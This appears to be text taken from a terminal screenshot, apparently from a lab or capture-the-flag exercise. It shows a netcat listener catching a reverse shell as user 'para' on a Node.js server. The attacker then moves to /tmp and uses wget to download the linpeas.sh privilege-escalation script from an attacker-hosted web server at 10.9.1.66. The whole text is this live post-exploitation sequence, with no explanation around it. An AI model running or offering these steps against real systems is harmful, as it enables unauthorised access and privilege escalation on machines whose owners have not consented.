 ~/Desktop — nc -l 4444
~/tools/privilege_escalation_enumeration — Python -m http.server
~/projects/GRAPHQL/screenshots_graphql — -zsh
+
[saadshahzad % nc -l 4444 ]
sh: 0: can't access tty; job control turned off
$ whoami
para
$ ls
node_modules
package-lock.json
server.js
$ cd /tmp
$ pwd
/tmp
$ wget http://10.9.1.66:8000/linpeas.sh
--2021-05-05 23:13:55--  http://10.9.1.66:8000/linpeas.sh
Connecting to 10.9.1.66:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 333656 (326K) [application/x-sh]
Saving to: ‘linpeas.sh’
0K .......... .......... .......... .......... .......... 15%  104K 3s
50K .......... .......... .......... .......... .......... 30%  240K 2s
100K .......... .......... .......... .......... .......... 46% 5.18M 1s
150K .......... .......... .......... .......... .......... 61%  295K 1s
200K .......... .......... .......... .......... .......... 76% 1.26M 0s
250K .......... .......... .......... .......... .......... 92%  736K 0s
300K .......... .......... ..... 100% 31.9M=1.0s
2021-05-05 23:13:56 (334 KB/s) - ‘linpeas.sh’ saved [333656/333656]
$